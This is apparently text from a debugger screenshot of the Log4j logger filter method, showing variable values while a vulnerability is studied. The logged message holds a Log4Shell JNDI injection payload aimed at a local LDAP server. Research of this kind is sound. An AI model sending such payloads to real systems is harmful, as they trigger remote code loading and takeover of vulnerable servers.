 boolean filter(final Level level, final Marker marker, final String msg, final Throwable t) {  level:
final Filter filter = config.getFilter();  filter: null  config: DefaultConfiguration@1606
if (filter != null) {
final Filter.Result r = filter.filter(logger, level, marker, (Object) msg, t);  marker: null
if (r != Filter.Result.NEUTRAL) {
return r == Filter.Result.ACCEPT;
}
}
return level != null = true && intLevel >= level.intLevel();  level: Level@1597  intLevel: 200
}
200
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {Logger$PrivateConfig@1600} ... toString()
level = {Level@1597} ... toString()
name = "INFO"
intLevel = 400
standardLevel = {StandardLevel@1610} ... toString()
marker = null
msg = "${jndi:ldap://127.0.0.1:8099/666}"